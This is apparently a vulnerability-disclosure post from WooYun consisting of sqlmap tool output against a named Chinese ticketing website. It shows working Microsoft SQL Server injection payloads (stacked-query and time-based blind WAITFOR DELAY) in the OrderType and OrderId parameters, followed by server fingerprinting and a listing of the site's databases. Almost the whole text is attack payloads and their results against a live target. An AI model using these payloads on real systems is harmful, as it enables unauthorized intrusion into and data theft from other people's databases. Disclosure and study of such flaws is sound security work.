 Place: GET
Parameter: OrderType
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: OrderType=TICKET; WAITFOR DELAY '0:0:5'--&OrderId=106775
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: OrderType=TICKET WAITFOR DELAY '0:0:5'--&OrderId=106775
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: OrderType, type: Unescaped numeric (default)
[1] place: GET, parameter: OrderId, type: Unescaped numeric
[q] Quit
> 1
[02:35:26] [INFO] testing Microsoft SQL Server
[02:35:26] [INFO] confirming Microsoft SQL Server
[02:35:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[02:35:27] [INFO] fetching database names
[02:35:27] [INFO] the SQL query used returns 7 entries
[02:35:27] [INFO] starting 7 threads
[02:35:27] [INFO] retrieved: www_51piao_com
[02:35:28] [INFO] retrieved: tempdb
[02:35:28] [INFO] retrieved: msdb
[02:35:29] [INFO] retrieved: pubs
[02:35:29] [INFO] retrieved: master
[02:35:30] [INFO] retrieved: model
[02:35:30] [INFO] retrieved: Northwind
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] www_51piao_com
www.wooyun.org